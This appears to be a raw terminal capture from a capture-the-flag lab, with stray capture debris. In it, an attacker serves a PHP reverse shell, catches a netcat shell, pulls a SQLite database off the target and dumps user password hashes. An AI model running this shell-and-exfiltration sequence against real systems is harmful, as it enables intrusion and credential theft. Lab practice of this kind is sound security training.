 tmux
Share
link/none
inet6 fe80::e741:82bb:eec0:b1d8/64
24: utun9: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500 status UNKNOWN
link/none
inet 10.11.120.122 peer 10.11.120.122/16
26: vmenet0: <UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500 status UP
link/ether ee:d5:d8:ba:99:3c brd ff:ff:ff:ff:ff:ff
27: bridge100: <UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500 status UP
link/ether c6:91:0c:2b:be:64 brd ff:ff:ff:ff:ff:ff
inet 198.19.249.3/23 brd 198.19.249.255
inet6 fe80::c491:cff:fe2b:be64/64
inet6 fd07:b51a:cc66:0:a617:db5e:ab7:e9f1/64
25: utun10: <UP,POINTOPOINT,RUNNING,MULTICAST> mtu 1500 status UNKNOWN
link/none
inet 10.14.95.76 peer 10.14.95.76/17
bamuwe@Mac ~/Downloads
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
^C
Keyboard interrupt received, exiting.
bamuwe@Mac ~/Downloads
$ curl http://10.10.10.10/whoami
10.14.95.76%
bamuwe@Mac ~/Downloads
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
^C
Keyboard interrupt received, exiting.
bamuwe@Mac ~/Downloads
$ cp ~/Documents/reverse-shell/php-reverse-shell.php .
bamuwe@Mac ~/Downloads
$ vi php-reverse-shell.php
bamuwe@Mac ~/Downloads
$ vi php-reverse-shell.php
bamuwe@Mac ~/Downloads
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.45.0 - - [29/Dec/2024 13:18:24] "GET /php-reverse-shell.php HTTP/1.1" 200 -
::ffff:10.10.45.0 - - [29/Dec/2024 13:31:15] "GET /php-reverse-shell.php HTTP/1.1" 200 -
::ffff:10.10.45.0 - - [29/Dec/2024 13:35:12] "GET /php-reverse-shell.php HTTP/1.1" 200 -
::ffff:10.10.45.0 - - [29/Dec/2024 14:04:18] "GET /1.sh HTTP/1.1" 200 -
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
[-X proxy_protocol] [-x proxy_address[:port]] [destination] [port]
www@ultratech-prod:~/api$ file utech.db.sqlite
file utech.db.sqlite
utech.db.sqlite: SQLite 3.x database, last written using SQLite version 3026000
www@ultratech-prod:~/api$ which python3
which python3
/usr/bin/python3
www@ultratech-prod:~/api$ python3 -m http.server 9000
python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.14.95.76 - - [29/Dec/2024 06:09:56] "GET / HTTP/1.1" 200 -
10.14.95.76 - - [29/Dec/2024 06:09:57] code 404, message File not found
10.14.95.76 - - [29/Dec/2024 06:09:57] "GET /favicon.ico HTTP/1.1" 404 -
10.14.95.76 - - [29/Dec/2024 06:09:59] "GET /utech.db.sqlite HTTP/1.1" 200 -
Exiting.
bamuwe@Mac ~/Downloads
$ rlwrap nc -lvnp 4444 1 ↵
Connection from 10.10.45.0:58650
sh: 0: can't access tty; job control turned off
$
php-reverse-shell.php
port_scan
shell.sh
test.py
utech.db.sqlite
bamuwe@Mac ~/Downloads
$ sqlite3 utech.db.sqlite
SQLite version 3.43.2 2023-10-10 13:08:14
Enter ".help" for usage hints.
sqlite> table
...> ;
Parse error: near "table": syntax error
table ;
^--- error here
sqlite> .table
users
sqlite> select * from users
...> ;
admin|0d0ea5111e3c1def594c1684e3b9be84|0
r00t|f357a0c52799563c7c7b76c1e7543a32|0
sqlite>
[0] 0:port_scan 1:zsh 2:ffuf 3:sudo 4:ffuf 5:zsh- 6:sqlite3* 7:zsh 8:zsh 9:zsh 10:zsh "Mac.local" 14:10 29-Dec-24
AINAN SPIN
XIN FU XING XIN FU XING